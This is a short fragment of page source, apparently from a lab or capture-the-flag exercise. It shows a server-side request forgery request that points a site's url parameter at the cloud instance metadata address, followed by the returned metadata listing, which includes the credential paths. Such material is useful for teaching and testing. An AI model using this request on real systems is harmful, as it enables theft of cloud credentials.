 view-source:http://10.9.2.10/?url=http://169.254.169.254/latest/meta-data
79 </div>
80
81
82
83 <!-- scripts -->
84 <script src="assets/js/particles.js"></script>
85 <script src="assets/js/app.js"></script>
86
87 <!-- stats.js -->
88 ami-id
89 ami-launch-index
90 ami-manifest-path
91 block-device-mapping/
92 events/
93 hostname
94 iam/
95 identity-credentials/
96 instance-action
97 instance-id
98 instance-life-cycle
99 instance-type
100 local-hostname
101 local-ipv4
102 mac
103 metrics/
104 network/
105 placement/
106 profile
107 public-hostname
108 public-ipv4
109 public-keys/
110 reservation-id
111 security-groups
112 services/<!-- set url parameter -->
113 <!-- set url parameter -->
114 <!-- set url parameter -->
115